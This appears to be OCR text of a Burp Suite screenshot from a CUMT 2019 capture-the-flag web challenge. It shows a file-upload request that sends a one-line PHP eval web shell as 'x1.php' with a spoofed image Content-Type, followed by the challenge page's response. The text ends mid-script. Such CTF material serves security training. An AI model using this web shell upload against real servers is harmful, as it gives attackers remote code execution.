 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://bxs.cumt.edu.cn:20006 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: bxs.cumt.edu.cn:20006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://bxs.cumt.edu.cn:20006/
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 316
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="x1.php"
Content-Type: image/jpeg
<?php
eval($_POST['a']);
?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
-----------------------------41184676334--
Response
Raw Headers Hex
CUMT'CTF2019!!!~~~
web
<h3></h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p><p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value=""/>
</form>
<div id="msg">
flag{ } </div>
<div id="img">
</div>
</div>
<script type="text/javascript">
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("!");
return false;
}